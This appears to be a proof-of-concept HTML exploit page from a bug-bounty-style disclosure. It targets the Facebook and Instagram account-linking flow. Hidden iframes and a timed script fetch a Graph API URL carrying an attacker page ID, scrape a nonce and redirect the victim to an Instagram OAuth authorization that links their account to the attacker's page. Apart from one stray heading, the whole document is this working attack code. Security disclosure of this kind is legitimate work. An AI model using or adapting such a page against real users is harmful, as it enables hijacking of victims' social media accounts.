 <html> <body> <iframe sandbox="" height="500" style="display:none;" src="https://m.facebook.com/auth.php?api_key=882a8490361da98702bf97a021ddc14d&session_key=REDACTED&sig=514274a37b4762e9a4210f40717e35cd&t=1573083437&uid=REDACTED&redirect_uri=fbconnect%3A%2F%2Fsuccess&response_type=token%2Csigned_request&return_scopes=true&scope=publish_actions&type=user_agent" /> </iframe> <iframe sandbox="" id="delayFrame" src="" width="100%" height="500" style="display:none;"> </iframe> <script> url = 'https://graph.facebook.com/graphql?doc_id=REDACTED&method=post&locale=en_US&pretty=false&format=xml&variables={"scale":"4","nt_context":{"using_white_navbar":true,"styles_id":"...","pixel_ratio":4},"params":{"payload":"/ig_sync/connect/?page_id=ATTACKER_PAGE_ID&redirect_uri=https%3A%2F%2Fm.facebook.com%2Fpage%2Finstagram%2Fsync%2Foauthlink%2F&platform=android&entry_point=settings","nt_context":{"using_white_navbar":true,"styles_id":"...","pixel_ratio":4}}}&access_token=ACCESS_TOKEN'; function setIframeSrc() { var login = "https://m.facebook.com/auth.php?api_key=882a8490361da98702bf97a021ddc14d&session_key=REDACTED&sig=514274a37b4762e9a4210f40717e35cd&t=1573083437&uid=REDACTED&redirect_uri=fbconnect%3A%2F%2Fsuccess&response_type=token%2Csigned_request&return_scopes=true&scope=publish_actions&type=user_agent"; var iframe1 = document.getElementById('delayFrame'); iframe1.src = login; fetch(url) .then(response => response.text()) .then(data => { nonce = data.split('nonce')[1].split('\u00252522')[2].split('\')[0]; url2 = 'https://www.instagram.com/oauth/authorize/?redirect_uri=https://m.facebook.com/page/instagram/sync/oauthlink/&app_id=17951132926087090&response_type=code&state={"page_id":REDACTED,"platform":"msite","start_time":1572789857,"entry_point":"settings","nonce":"' + nonce + '","permissions":null,"is_ig_link_confirmation_flow":false}'; window.location.href = url2; }); } setTimeout(setIframeSrc, 5000); </script> </body> </html>[Impact]